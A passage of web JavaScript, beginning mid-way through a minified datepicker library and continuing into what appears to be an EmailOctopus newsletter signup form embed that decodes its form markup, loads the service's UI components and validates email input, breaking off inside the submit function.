n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.b9c93b0e.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
